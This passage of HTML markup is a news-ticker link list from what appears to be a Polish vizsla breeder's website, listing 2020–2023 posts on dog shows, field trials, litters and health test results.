o.Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/05/06/cacib-babimost/">CACIB Babimost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/04/23/cac-psow-mysliwskich-wroclaw/">CAC Psów Myśliwskich Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/04/22/zkousky-vloh-oms-karvina-republika-czeska/">Zkoušky vloh (OMS Karvina &#8211; Republika Czeska)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/19/cac-pruszkow/">CAC Pruszków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/11/cac-nowy-dwor-mazowiecki-13/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/09/wspomnienie-polowan-minionego-sezonu/">Wspomnienie polowań minionego sezonu</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/05/cac-leszno-rydzyna/">CAC Leszno/Rydzyna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/01/21/cacib-lubin-3/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/01/01/szczesliwego-nowego-roku-8/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/12/11/cacib-lublin-2/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/12/04/cac-swiebodzice%ef%bf%bc/">CAC Świebodzice￼</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/11/29/ostatni-wolny-piesek-z-jesiennego-miotu/">Ostatni wolny piesek z jesiennego miotu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/11/12/szczenieta-maja-juz-6-tygodni/">Szczenięta mają już 6 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/29/mamy-miesiac/">Mamy miesiąc!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/14/drugi-tydzien-szczeniaczkow/">Drugi tydzień szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/11/xxiii-cacit-magyar-vizsla-european-cup/">XXIII. CACIT MAGYAR VIZSLA EUROPEAN CUP</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/09/regionalny-polny-konkurs-dla-wyzlow-zo-pzl-elblag/">Regionalny Polny Konkurs dla Wyżłów / ZO PZŁ Elbląg</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/08/szczeniaczki-maja-juz-tydzien/">Szczeniaczki mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/30/mamy-szczenieta-2/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/23/wynik-rtg-bioder/">Wynik rtg bioder</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/10/czekamy-na-szczenieta-6/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/02/ciaza-lary-potwierdzona-2/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/25/nowy-czlonek-rodziny/">Nowy członek rodziny!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/21/cacib-bialystok/">CACIB Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-bialystok/">CAC Psów Myśliwskich Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-legnickie-pole-5/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/15/2-x-cacib-sopot/">2 x CACIB Sopot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/09/planujemy-szczenieta-2/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/06/05/cacib-bytom-2/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/15/testy-psychiczne/">Testy Psychiczne (Szwecja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/09/cac-gdynia-2/">2 x CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/07/proby-pracy-polowej-wyzlow-zmigrod/">Próby Pracy Polowej Wyżłów Żmigród</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/07/cacib-legnica/">CACIB Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/04/25/2-x-cac-grudziadz/">2 x CAC Grudziądz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/04/12/weekendowy-trening-pepperoni/">Weekendowy trening Pepperoni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/20/wyniki-badania-rtg/">Wyniki badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/12/cac-nowy-dwor-mazowiecki-12/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/09/wynik-badania-rtg-bioder-i-lokci/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/02/wspomnienia-z-sezonu-na-bazanty/">Wspomnienia z sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/02/12/cacib-katowice/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/01/16/cacib-brodnica/">CACIB Brodnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/01/07/badanie-rtg/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/01/01/szczesliwego-nowego-roku-7/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/11/15/cacib-poznan-13-14-11-2021/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/11/06/nasze-dziewczynki-w-kampanii-half-price/">Nasze dziewczynki w kampanii marki Half Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/27/wynik-rtg-bioder-i-lokci-3/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/23/xx-swietokrzyski/">XX Świętokrzyski Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/10/cac-zabrze-4/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/09/cac-zabrze-3/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/02/krajowe-field-trialsy-memorial-im-teodora-marchlewskiego-niepolomice/">Krajowe Field Trialsy Memoriał im. Teodora Marchlewskiego, Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/01/wds-brno-czechy/">WDS Brno (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/28/xxii-magyar-vizsla-european-cup-slany-republika-czeska/">XXII. Magyar Vizsla European Cup, Slaný Republika Czeska</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/26/cacib-wroclaw-2/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/19/proby-pracy-polowej-wyzlow-malenin/">Próby Pracy Polowej Wyżłów Malenin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/18/miedzynarodowe-field-trials-bedzin/">Międzynarodowe Field Trials Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/18/proby-pracy-polowej-wyzlow-kozlowka/">Próby Pracy Polowej Wyżłów Kozłówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/18/cac-psow-mysliwskich-ilowa/">CAC Psów Myśliwskich Iłowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/05/cac-swiebodzice-6/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/08/29/cacib-rybnik/">CACIB Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/08/15/mistrzostwa-dla-wyzlow-rosja/">Mistrzostwa dla wyżłów &#8211; Rosja</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/07/25/cacib-czestochowa/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/07/18/cacib-bydgoszcz-2/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/19/cwc-lodz/">CWC Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/18/wyniki-badania-okulistycznego-2/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/06/cac-manowo/">CAC Manowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/05/cac-wieliczka/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/05/23/zkousky-vloh/">Zkoušky vloh (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/05/08/proby-pracy-wyzlow-rakow-k-chociamowa/">Próby Pracy Wyżłów Raków k/Chociamowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/26/2-x-cacib-sankt-petersburg-russia/">2 x CACIB Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/19/mamy-juz-6-tygodni/">Mamy już 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/18/2-x-cac-sankt-petersburg-russia/">2 x CAC Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/15/wynik-rtg-bioder-i-lokci-2/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/06/szczenieta-skonczyly-miesiac/">Szczenięta skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/14/nord-i-porter-w-darz-bor-tv/">Nord i Porter w Darz Bór TV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/08/pierwszy-dzien/">Pierwszy dzień życia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/07/witamy-na-swiecie-2/">Witamy na świecie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/05/nasza-bell-w-62-dniu-ciazy/">Nasza Bell w 62 dniu ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/02/14/czekamy-na-szczenieta-5/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/02/12/wynik-rtg-bioder-i-lokci/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/01/22/czekamy-na-szczenieta-4/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/01/21/wyniki-badania-serca-2/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/01/01/szczesliwego-nowego-roku-6/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/12/22/wyniki-badania-okulistycznego/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/11/28/wyniki-przeswietlenia-na-dysplazje/">Wyniki prześwietlenia na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/26/vgp-de/">VGP Brandenburg (DE)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/20/wyniki-badania-serca/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/12/miedzynarodowe-field-trials-busko-zdroj/">Międzynarodowe Field Trials Busko Zdrój</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/11/field-trials-tarnow/">Field Trials Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/10/krajowa-ocena-uzytkowosci-lowieckiej-wyzlow-i-psow-mysliwskich-malych-ras-ropczyce/">Krajowa Ocena Użytkowości Łowieckiej Wyżłów i Psów Myśliwskich Małych Ras Ropczyce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/06/12-urodziny-miotu-l/">12 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/04/regionalna-ocena-pracy-tropowcow-i-posokowcow-rakow/">Regionalna Ocena Pracy Tropowców i Posokowców Raków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/04/cac-nowy-dwor-mazowiecki-11/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/">Test Hodowlany Próby Pracy Polowej dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/03/regionalny-polny-konkurs-dla-wyzlow-niepolomice/">Regionalny Polny Konkurs dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/09/14/9-urodziny-miotu-p/">9 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a 